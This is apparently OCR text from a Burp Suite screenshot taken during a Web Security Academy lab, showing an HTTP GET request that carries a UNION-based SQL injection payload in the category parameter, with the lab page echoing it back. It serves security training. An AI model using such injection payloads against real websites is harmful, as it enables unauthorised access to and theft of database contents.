 Request
Pretty Raw Hex
\n
1 GET /filter?category=Pets'UNION+SELECT+NULL,NULL-- HTTP/2
2 Host: 0aad004d0300806b8270f65700c70017.web-security-academy.net
3 Cookie: session=raSB2hsZ0GiioOtVvpAko92R9fkJKFCF
4 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
0 Sec-Fetch-Site: same-origin
1 Sec-Fetch-Mode: navigate
2 Sec-Fetch-User: ?1
3 Sec-Fetch-Dest: document
4 Referer: https://0aad004d0300806b8270f65700c70017.web-security-academy.net/
5 Accept-Encoding: gzip, deflate, br
6 Accept-Language: en-US,en;q=0.9
7 Priority: u=0, i
8
9
Response
Pretty Raw Hex Render
Web Security
Academy
SQL injection attack, listing the database contents on non-Oracle
databases
L
Back to lab home Back to lab description
WE LIKE TO
SHOP
Pets'UNION SELECT NULL,NULL--
Refine your search: